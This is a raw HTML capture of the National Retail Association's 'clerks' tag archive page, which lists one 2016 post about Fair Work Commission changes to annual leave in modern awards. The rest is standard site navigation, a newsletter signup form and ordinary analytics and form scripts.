

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/clerks/
body_size: 12079
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>clerks Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/clerks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clerks Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/clerks/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/clerks/","url":"https://www.nationalretail.org.au/tag/clerks/","name":"clerks Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/clerks/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/clerks/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2016/02/Contract.jpg","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/clerks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/clerks/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2016/02/Contract.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2016/02/Contract.jpg","width":350,"height":231,"caption":"Contract | NRA"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/clerks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"clerks"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/1442" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-clerks tag-1442 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">clerks</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-14276" class="cell item post-14276 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-fast-food tag-national-retail-association tag-hair-and-beauty tag-nra tag-restaurant tag-legal tag-employee tag-law tag-payment tag-modern-award-wage tag-annual-leave tag-clerks">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/modern-awards-update-extended/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2016/02/Contract.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/modern-awards-update-extended/"  title="Modern Awards Update Extended">Modern Awards Update Extended</a>
    </h4>
    <div class="post-excerpt short">
      <p>Following the 4 yearly review of the Modern Awards by the Fair Work Commission, a number of changes have...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Following the 4 yearly review of the Modern Awards by the Fair Work Commission, a number of changes have been introduced to ensure consistency around annual leave provisions. The affected awards include:

 	General Retail Industry Award 2010

 	Fast Food Industry Award 2010
 	Restaurant Industry Award 2010
 	Clerks Private Sector...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-08-12T08:50:21+10:00">12 August 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/modern-awards-update-extended/"  title="Modern Awards Update Extended" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
							</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/clerks/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            